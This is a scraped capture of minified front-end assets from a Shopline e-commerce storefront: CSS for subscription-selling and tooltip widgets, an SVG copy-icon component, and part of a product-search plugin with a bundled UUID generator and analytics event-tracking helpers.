._sellingTitle_1uj97_12{margin-bottom:16px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px;color:var(--isv-sub-color_text, #242833)}._container_1uj97_1 ._sellingGroup_1uj97_20{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._container_1uj97_1 ._label_1uj97_6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(50% - 6px);padding:6px 0;margin-bottom:12px;text-align:center;box-sizing:border-box;border:1px solid var(--isv-sub-color_btn_background_50, #d7dbe7);border-radius:6px}._container_1uj97_1 ._label_1uj97_6._labelActive_1uj97_37{border:1px solid var(--isv-sub-color_btn_background, #242833)}._container_1uj97_1 ._columnsLabel_1uj97_40{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._container_1uj97_1 ._columnsWrap_1uj97_45{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._container_1uj97_1 ._radio_1uj97_50{display:none;width:16px;height:16px;margin:0}._container_1uj97_1 ._text_1uj97_56{margin:4px 0;font-size:16px;font-weight:400;line-height:22px}._container_1uj97_1 ._save_1uj97_62{margin-bottom:4px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px}._container_1uj97_1 ._select_1uj97_69{height:34px;margin-top:14px;margin-left:24px;border:1px solid var(--isv-sub-color_entry_line, #242833)}._container_1uj97_1._customSetting_1uj97_75{background-color:var(--isv-sub-bg_color)}._container_1uj97_1._customSetting_1uj97_75 ._originPrice_1uj97_78{color:var(--isv-sub-price_color)}._container_1uj97_1._customSetting_1uj97_75 ._ratioPrice_1uj97_81{color:var(--isv-sub-discount_ratio_color)}._container_1uj97_1._customSetting_1uj97_75 ._discountPrice_1uj97_84{color:var(--isv-sub-discount_color)}._container_1uj97_1._customSetting_1uj97_75 ._sellingTitle_1uj97_12{color:var(--isv-sub-title_color)}._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6{background-color:var(--isv-sub-option_bg_color);border-radius:var(--isv-sub-border_radius, 6px);border-color:var(--isv-sub-border_color, #242833)}._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6._labelActive_1uj97_37{border-color:var(--isv-sub-border_color_hover, #242833)}._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6:hover{color:var(--isv-sub-option_text_color_hover);border-color:var(--isv-sub-border_color_hover, #242833);background-color:var(--isv-sub-option_bg_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6._checked_1uj97_103:before{border-color:var(--isv-sub-option_text_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6._checked_1uj97_103:after{background:var(--isv-sub-option_text_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6._checked_1uj97_103,._container_1uj97_1._customSetting_1uj97_75 ._label_1uj97_6._labelActive_1uj97_37{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._columnsWrap_1uj97_45:hover>._text_1uj97_56,._container_1uj97_1._customSetting_1uj97_75 ._columnsWrap_1uj97_45:hover>._text2_1uj97_115{color:var(--isv-sub-option_text_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._columnsWrap_1uj97_45._checked_1uj97_103:before{border-color:var(--isv-sub-option_text_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._columnsWrap_1uj97_45._checked_1uj97_103:after{background:var(--isv-sub-option_text_color_hover)}._container_1uj97_1._customSetting_1uj97_75 ._columnsWrap_1uj97_45._checked_1uj97_103>._text_1uj97_56,._container_1uj97_1._customSetting_1uj97_75 ._columnsWrap_1uj97_45._checked_1uj97_103>._text2_1uj97_115{color:var(--isv-sub-option_text_color_hover)}._subPriceClass_1uj97_128{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:4px;margin:4px 0;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}._subPriceClass_1uj97_128>span{margin-left:0!important}._container_12jc7_1{font-family:var(--isv-sub-type_body_font);color:var(--isv-sub-color_text, #242833)}._container_12jc7_1 ._wrapper_12jc7_5{padding:8px 0}._container_12jc7_1 ._sellingTitle_12jc7_8{margin-bottom:16px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px}._container_12jc7_1 ._sellingGroup_12jc7_15{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._container_12jc7_1 ._label_12jc7_19{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;border:1px solid var(--isv-sub-color_btn_background_50, #d7dbe7);border-radius:6px;padding:12px;margin-bottom:16px}._container_12jc7_1 ._label_12jc7_19._checked_12jc7_28{border:2px solid var(--isv-sub-border_color, #242833);border-radius:var(--isv-sub-border_radius, 6px)}._container_12jc7_1 ._columnsLabel_12jc7_32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;border:1px solid var(--isv-sub-color_btn_background_50, #d7dbe7);border-radius:6px;padding:12px}._container_12jc7_1 ._columnsLabel_12jc7_32._checked_12jc7_28{border:2px solid var(--isv-sub-color_btn_background, #242833)}._container_12jc7_1 ._columnsWrap_12jc7_43{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._container_12jc7_1 ._radio_12jc7_48{width:16px;height:16px;margin:0}._container_12jc7_1 ._text_12jc7_53{margin-left:8px;font-size:16px;font-weight:400;line-height:22px}._container_12jc7_1 ._save_12jc7_59{margin-left:4px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px}._container_12jc7_1 ._select_12jc7_66{height:34px;padding:0 12px;margin-top:12px;margin-left:24px;font-size:16px;border:1px solid var(--isv-sub-color_entry_line, #242833);border-radius:4px}._container_12jc7_1 input{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}._container_12jc7_1._customSetting_12jc7_78{background-color:var(--isv-sub-bg_color)}._container_12jc7_1._customSetting_12jc7_78 ._originPrice_12jc7_81{color:var(--isv-sub-price_color)}._container_12jc7_1._customSetting_12jc7_78 ._ratioPrice_12jc7_84{color:var(--isv-sub-discount_ratio_color)}._container_12jc7_1._customSetting_12jc7_78 ._discountPrice_12jc7_87{color:var(--isv-sub-discount_color)}._container_12jc7_1._customSetting_12jc7_78 ._sellingTitle_12jc7_8{color:var(--isv-sub-title_color)}._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19{background-color:var(--isv-sub-option_bg_color);border:2px solid var(--isv-sub-border_color, #242833);border-radius:var(--isv-sub-border_radius, 6px)}._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19:hover{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19._checked_12jc7_28{border:2px solid var(--isv-sub-border_color_hover, #242833);border-radius:var(--isv-sub-border_radius, 6px)}._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19._checked_12jc7_28:before{border-color:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19._checked_12jc7_28:after{background:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19._checked_12jc7_28,._container_12jc7_1._customSetting_12jc7_78 ._label_12jc7_19._labelActive_12jc7_113{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32{border:2px solid var(--isv-sub-border_color, #242833);border-radius:var(--isv-sub-border_radius, 6px);background-color:var(--isv-sub-option_bg_color)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32:hover{background-color:var(--isv-sub-option_bg_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32:hover>._columnsWrap_12jc7_43>._text_12jc7_53,._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32:hover>._columnsWrap_12jc7_43>._text2_12jc7_126{color:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32 ._select_12jc7_66{border-color:var(--isv-sub-border_color, #242833);border-radius:var(--isv-sub-border_radius, 6px)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32 ._select_12jc7_66:hover{border-color:var(--isv-sub-border_color_hover, #242833)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32 ._select_12jc7_66:hover ._text_12jc7_53{color:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32 ._columnsWrap_12jc7_43:hover,._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32 ._columnsWrap_12jc7_43._checked_12jc7_28{background-color:unset!important}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32._checked_12jc7_28{border:2px solid var(--isv-sub-border_color_hover, #242833);background-color:var(--isv-sub-option_bg_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32._checked_12jc7_28:before{border-color:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32._checked_12jc7_28:after{background:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32._checked_12jc7_28>._columnsWrap_12jc7_43>._text_12jc7_53,._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32._checked_12jc7_28>._columnsWrap_12jc7_43>._text2_12jc7_126{color:var(--isv-sub-option_text_color_hover)}._container_12jc7_1._customSetting_12jc7_78 ._columnsLabel_12jc7_32._checked_12jc7_28>._select_12jc7_66{color:var(--isv-sub-option_text_color_hover);border-color:var(--isv-sub-border_color_hover, #242833);border-radius:var(--isv-sub-border_radius, 6px)}._priceClass_12jc7_164{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._originPrice_12jc7_81{margin-left:auto}._subPriceClass_12jc7_171{margin-left:auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._tooltipContainer_1cod0_1{position:relative;display:inline-block}._tooltipTrigger_1cod0_5{cursor:pointer}._tooltip_1cod0_1{position:absolute;background-color:rgba(0,0,0,.9);color:#fff;border-radius:0;padding:8px 12px;font-size:14px;line-height:20px;z-index:1100;box-shadow:0 2px 8px rgba(0,0,0,.15);width:250px;word-wrap:break-word;white-space:normal;-webkit-animation:_tooltipFadeIn_1cod0_1 .2s ease-out;animation:_tooltipFadeIn_1cod0_1 .2s ease-out}._tooltip_1cod0_1 ._tooltipArrow_1cod0_23{position:absolute;width:0;height:0;border-style:solid;border-color:#000 transparent transparent}._tooltip_1cod0_1 ._tooltipContent_1cod0_30{color:#fff}._tooltip_1cod0_1 ._tooltipTitle_1cod0_33{font-weight:600;margin-bottom:4px;color:#fff}._tooltip_1cod0_1 ._tooltipDescription_1cod0_38{color:#fff;opacity:.9}._tooltip--top_1cod0_42{bottom:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);margin-bottom:8px;-webkit-animation:_tooltipFadeInTop_1cod0_1 .2s ease-out;animation:_tooltipFadeInTop_1cod0_1 .2s ease-out}._tooltip--top_1cod0_42 ._tooltipArrow_1cod0_23{top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);border-width:6px 6px 0;border-color:#000 transparent transparent}._tooltip--top-left_1cod0_56{bottom:100%;left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);margin-bottom:8px}._tooltip--top-left_1cod0_56 ._tooltipArrow_1cod0_23{top:100%;left:12px;border-width:6px 6px 0;border-color:#000 transparent transparent}._tooltip--top-right_1cod0_68{bottom:100%;right:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);margin-bottom:8px}._tooltip--top-right_1cod0_68 ._tooltipArrow_1cod0_23{top:100%;right:12px;border-width:6px 6px 0;border-color:#000 transparent transparent}._tooltip--bottom_1cod0_80{top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);margin-top:8px}._tooltip--bottom_1cod0_80 ._tooltipArrow_1cod0_23{bottom:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);border-width:0 6px 6px;border-color:transparent transparent #000}._tooltip--bottom-left_1cod0_93{top:100%;left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);margin-top:8px}._tooltip--bottom-left_1cod0_93 ._tooltipArrow_1cod0_23{bottom:100%;left:12px;border-width:0 6px 6px;border-color:transparent transparent #000}._tooltip--bottom-right_1cod0_105{top:100%;right:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);margin-top:8px}._tooltip--bottom-right_1cod0_105 ._tooltipArrow_1cod0_23{bottom:100%;right:12px;border-width:0 6px 6px;border-color:transparent transparent #000}._tooltip--left_1cod0_117{top:50%;right:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-right:8px}._tooltip--left_1cod0_117 ._tooltipArrow_1cod0_23{top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:6px 0 6px 6px;border-color:transparent transparent transparent #000}._tooltip--left-top_1cod0_130{top:0;right:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-right:8px}._tooltip--left-top_1cod0_130 ._tooltipArrow_1cod0_23{top:12px;left:100%;border-width:6px 0 6px 6px;border-color:transparent transparent transparent #000}._tooltip--left-bottom_1cod0_142{bottom:0;right:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-right:8px}._tooltip--left-bottom_1cod0_142 ._tooltipArrow_1cod0_23{bottom:12px;left:100%;border-width:6px 0 6px 6px;border-color:transparent transparent transparent #000}._tooltip--right_1cod0_154{top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-left:8px}._tooltip--right_1cod0_154 ._tooltipArrow_1cod0_23{top:50%;right:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:6px 6px 6px 0;border-color:transparent #000 transparent transparent}._tooltip--right-top_1cod0_167{top:0;left:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-left:8px}._tooltip--right-top_1cod0_167 ._tooltipArrow_1cod0_23{top:12px;right:100%;border-width:6px 6px 6px 0;border-color:transparent #000 transparent transparent}._tooltip--right-bottom_1cod0_179{bottom:0;left:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-left:8px}._tooltip--right-bottom_1cod0_179 ._tooltipArrow_1cod0_23{bottom:12px;right:100%;border-width:6px 6px 6px 0;border-color:transparent #000 transparent transparent}@-webkit-keyframes _tooltipFadeIn_1cod0_1{0%{opacity:0;-webkit-transform:translateX(-50%) translateY(-10px);transform:translate(-50%) translateY(-10px)}to{opacity:1;-webkit-transform:translateX(-50%) translateY(0);transform:translate(-50%) translateY(0)}}@keyframes _tooltipFadeIn_1cod0_1{0%{opacity:0;-webkit-transform:translateX(-50%) translateY(-10px);transform:translate(-50%) translateY(-10px)}to{opacity:1;-webkit-transform:translateX(-50%) translateY(0);transform:translate(-50%) translateY(0)}}._tooltip--top-left_1cod0_56,._tooltip--top-right_1cod0_68,._tooltip--top_1cod0_42{-webkit-animation:_tooltipFadeInTop_1cod0_1 .2s ease-out;animation:_tooltipFadeInTop_1cod0_1 .2s ease-out}@-webkit-keyframes _tooltipFadeInTop_1cod0_1{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes _tooltipFadeInTop_1cod0_1{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}._tooltip--bottom_1cod0_80,._tooltip--bottom-left_1cod0_93,._tooltip--bottom-right_1cod0_105{-webkit-animation:_tooltipFadeInBottom_1cod0_1 .2s ease-out;animation:_tooltipFadeInBottom_1cod0_1 .2s ease-out}@-webkit-keyframes _tooltipFadeInBottom_1cod0_1{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes _tooltipFadeInBottom_1cod0_1{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}._tooltip--left_1cod0_117,._tooltip--left-top_1cod0_130,._tooltip--left-bottom_1cod0_142{-webkit-animation:_tooltipFadeInLeft_1cod0_1 .2s ease-out;animation:_tooltipFadeInLeft_1cod0_1 .2s ease-out}@-webkit-keyframes _tooltipFadeInLeft_1cod0_1{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translate(0)}}@keyframes _tooltipFadeInLeft_1cod0_1{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translate(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translate(0)}}._tooltip--right_1cod0_154,._tooltip--right-top_1cod0_167,._tooltip--right-bottom_1cod0_179{-webkit-animation:_tooltipFadeInRight_1cod0_1 .2s ease-out;animation:_tooltipFadeInRight_1cod0_1 .2s ease-out}@-webkit-keyframes _tooltipFadeInRight_1cod0_1{0%{opacity:0;-webkit-transform:translateX(10px);transform:translate(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translate(0)}}@keyframes _tooltipFadeInRight_1cod0_1{0%{opacity:0;-webkit-transform:translateX(10px);transform:translate(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translate(0)}}._benefit_17czi_1{position:relative}._textTitle_17czi_4{font-weight:600;font-size:16px;line-height:160%;text-decoration:underline}._link_1vc0e_1{padding:6px 10px;margin-right:16px;font-size:14px;line-height:22px;color:var(--isv-sub-color_text, #242833);text-decoration:none;cursor:pointer;border:1px solid var(--isv-sub-color_btn_background, #242833);border-radius:4px}._link_1vc0e_1._linkMobile_1vc0e_12{display:block;width:calc(100% - 40px);margin:0 auto 20px;text-align:center}._link_1vc0e_1._linkMobile_1vc0e_12._linkMobileNew_1vc0e_18{width:100%}._title_4qb7e_1{font-size:16px;font-weight:500}._link_4qb7e_5{display:inline-block;height:46px;padding:0 16px;margin-top:12px;font-size:16px;line-height:46px;text-decoration:none;border-radius:4px}"); } catch(e) {console.error('vite-plugin-css-injected-by-js', e);} })();import "./script-BvCwPYLv.js";


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/CopyIcon-chunk-d9d22d37.js
body_size: 546
content:
import{y as l,o}from"./App-chunk-0ec89a86.js";const e=()=>o("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.25 7.5C1.25 6.80964 1.80964 6.25 2.5 6.25H12.5C13.1904 6.25 13.75 6.80964 13.75 7.5V17.5C13.75 18.1904 13.1904 18.75 12.5 18.75H2.5C1.80964 18.75 1.25 18.1904 1.25 17.5V7.5ZM2.75 7.75V17.25H12.25V7.75H2.75Z",fill:"currentColor"}),o("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.25 2.5C6.25 1.80964 6.80964 1.25 7.5 1.25H17.5C18.1904 1.25 18.75 1.80964 18.75 2.5V12.5C18.75 13.1904 18.1904 13.75 17.5 13.75H13.4625V12.25H17.25V2.75H7.75V6.8125H6.25V2.5Z",fill:"currentColor"})]}),r=l(e);export{r as C};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512100334055/plugin-product-search-chunk-index-10231753.js
body_size: 3421
content:
var se=Object.defineProperty;var ne=(e,t,c)=>t in e?se(e,t,{enumerable:!0,configurable:!0,writable:!0,value:c}):e[t]=c;var U=(e,t,c)=>(ne(e,typeof t!="symbol"?t+"":t,c),c);import{x as re,o as k,k as oe,_ as R,h as E,p as j,g as G}from"./plugin-product-search-chunk-index-7babd8fb.js";import{g as K}from"./plugin-product-search-index.js";const y={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,AllCollections:174,Activity:115,Page:{custom_page:118,smart_landing_page:147},BlogsList:119,BlogsDetail:120,404:130,Center:123,SignIn:128,SignUp:129,Cart:106,Thankyou:114};var S={exports:{}},z=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof window.msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto);if(z){var F=new Uint8Array(16);S.exports=function(){return z(F),F}}else{var J=new Array(16);S.exports=function(){for(var t=0,c;t<16;t++)(t&3)===0&&(c=Math.random()*4294967296),J[t]=c>>>((t&3)<<3)&255;return J}}var Z=[];for(var x=0;x<256;++x)Z[x]=(x+256).toString(16).substr(1);function ie(e,t){var c=t||0,s=Z;return[s[e[c++]],s[e[c++]],s[e[c++]],s[e[c++]],"-",s[e[c++]],s[e[c++]],"-",s[e[c++]],s[e[c++]],"-",s[e[c++]],s[e[c++]],"-",s[e[c++]],s[e[c++]],s[e[c++]],s[e[c++]],s[e[c++]],s[e[c++]]].join("")}var L=ie,ae=S.exports,le=L,Q,T,V=0,q=0;function ue(e,t,c){var s=t&&c||0,n=t||[];e=e||{};var r=e.node||Q,o=e.clockseq!==void 0?e.clockseq:T;if(r==null||o==null){var l=ae();r==null&&(r=Q=[l[0]|1,l[1],l[2],l[3],l[4],l[5]]),o==null&&(o=T=(l[6]<<8|l[7])&16383)}var i=e.msecs!==void 0?e.msecs:new Date().getTime(),p=e.nsecs!==void 0?e.nsecs:q+1,w=i-V+(p-q)/1e4;if(w<0&&e.clockseq===void 0&&(o=o+1&16383),(w<0||i>V)&&e.nsecs===void 0&&(p=0),p>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");V=i,q=p,T=o,i+=122192928e5;var _=((i&268435455)*1e4+p)%4294967296;n[s++]=_>>>24&255,n[s++]=_>>>16&255,n[s++]=_>>>8&255,n[s++]=_&255;var a=i/4294967296*1e4&268435455;n[s++]=a>>>8&255,n[s++]=a&255,n[s++]=a>>>24&15|16,n[s++]=a>>>16&255,n[s++]=o>>>8|128,n[s++]=o&255;for(var v=0;v<6;++v)n[s+v]=r[v];return t||le(n)}var pe=ue,de=S.exports,ge=L;function _e(e,t,c){var s=t&&c||0;typeof e=="string"&&(t=e==="binary"?new Array(16):null,e=null),e=e||{};var n=e.random||(e.rng||de)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t)for(var r=0;r<16;++r)t[s+r]=n[r];return t||ge(n)}var me=_e,we=pe,B=me,$=B;$.v1=we;$.v4=B;var ve=$;function f(){return`${Date.now()}_${ve.v4().replace(/-/g,"")}`}class d{constructor(t){U(this,"page");this.page=t||d.getPage()||""}static getPage(){var n,r;const t=(n=window==null?void 0:window.Shopline)==null?void 0:n.uri.alias,c=(r=window==null?void 0:window.Shopline)==null?void 0:r.uri.template;return t!=="Page"?y[t]||t:c.toLowerCase()===t.toLowerCase()?y.Page.custom_page:y.Page.smart_landing_page}static collect(t){!window.HdSdk||window.HdSdk.shopTracker.collect(t)}static expose(t){!window.HdSdk||window.HdSdk.shopTracker.expose(t)}click(t){if(!window.HdSdk)return;const c={page:this.page,action_type:102,event_name:"Click",...t};window.HdSdk.shopTracker.collect(c)}handleView({selector:t,targetList:c,threshold:s,duration:n,reportOnce:r,customParams:o,viewType:l="view"}){if(!window.HdSdk)return;const i={page:this.page},p={...i,...o},w=_=>{const a=o(_);return{...i,...a}};window.HdSdk.shopTracker.expose({selector:t,targetList:c,[l]:{reportOnce:r,threshold:s,duration:n,params:typeof o=="function"?w:p}})}view({selector:t,targetList:c,reportOnce:s=!0,duration:n,threshold:r,customParams:o}){this.handleView({selector:t,targetList:c,reportOnce:s,duration:n,threshold:r,customParams:o,viewType:"view"})}viewSuccess({selector:t,targetList:c,threshold:s=.5,duration:n=500,reportOnce:r=!0,customParams:o}){this.handleView({selector:t,targetList:c,reportOnce:r,duration:n,threshold:s,customParams:o,viewType:"viewSuccess"})}viewContent({selector:t,targetList:c,reportOnce:s,threshold:n,customParams:r}){const o={component:-999,event_name:"ViewContent",action_type:"ViewContent",...r};this.view({selector:t,targetList:c,reportOnce:s,threshold:n,customParams:o})}viewItemList({selector:t,customParams:c}){const s={page:this.page,module:-999,component:-999,action_type:"",event_name:"ViewItemList",event_id:`ViewItemList${f()}`,...c};this.view({selector:t,customParams:s})}selectContent({baseParams:t,customParams:c}){const s={101:{module:900,component:101},102:{module:109,component:101,action_type:""},103:{module:109,component:101},105:{module:108,component:101}},n={page:this.page,event_name:"SelectContent",current_source_page:d.getPage(),...s[this.page],...t,...c};d.collect(n)}searchResults({baseParams:t,customParams:c}){const s={page:this.page,module:-999,component:-999,action_type:"",event_name:"SearchResults",...t,...c};d.collect(s)}}new d;const H=170,A=144;var X,Y;let g=K()!=="Page"?y[K()]:(Y=(X=window==null?void 0:window.Shopline)==null?void 0:X.uri)!=null&&Y.template.includes("lp-")?y.Page.smart_landing_page:y.Page.custom_page;g=g||"";const Te="__sl-custom-track-search-plugin",Ve="__sl-custom-track-search-plugin-icon",qe="__sl-custom-track-search-plugin-suggest",$e="__sl-custom-track-search-plugin-suggest-products",He="__sl-custom-track-search-plugin-search-bar-input",Ae="__sl-custom-track-product-recommend-item",De="__sl-custom-track-search-plugin-keyword-item",Me="__sl-custom-track-search-plugin-product-item",C=e=>{var l,i;const{base:t={},buss:c={}}=e,s={app_id:"9bb91b695b1735ffa443c552370b395e0279917f",page:H,module:(l=t==null?void 0:t.module)!=null?l:A,component:(i=t==null?void 0:t.component)!=null?i:-999,page_id:g,...c},n={reportOnce:!0,threshold:0,params:s,...t==null?void 0:t.view},r={reportOnce:!0,threshold:.5,duration:500,params:s,...t==null?void 0:t.viewSuccess},o={view:n,viewSuccess:r};t!=null&&t.selector&&(o.selector=t==null?void 0:t.selector),t!=null&&t.targetCls&&(o.targetList=document.querySelectorAll(`.${t==null?void 0:t.targetCls}`)),d.expose(o)},P=e=>{var n,r;const{base:t={},buss:c={}}=e,s={app_id:"9bb91b695b1735ffa443c552370b395e0279917f",page:H,module:(n=t==null?void 0:t.module)!=null?n:A,component:(r=t==null?void 0:t.component)!=null?r:101,event_name:"Click",event_id:`click${f()}`,action_type:102,page_id:g,...c};d.collect({...s})},Ne=e=>{var n;const{base:t={},buss:c={}}=e,s={app_id:"9bb91b695b1735ffa443c552370b395e0279917f",page:H,module:A,component:(n=t==null?void 0:t.component)!=null?n:102,event_name:"Input",event_id:`input${f()}`,action_type:103,page_id:g,...c};d.collect({...s})},Oe=e=>{var n;const{base:t={},ext:c={},component:s}=e;window.HdSdk.shopTracker.collect({page:170,module:149,component:s!=null?s:-999,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",...t,...c,event_name:"View",event_id:`view${f()}`,page_id:g}),(n=window==null?void 0:window.HdSdk)==null||n.shopTracker.report("60006259",{event_name:101,custom_component:175,...t,...c})},We=e=>{var s;const{base:t={},ext:c={}}=e;window.HdSdk.shopTracker.collect({page:170,module:149,component:101,action_type:102,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"Click",event_id:`click${f()}`,page_id:g,...t,...c}),(s=window==null?void 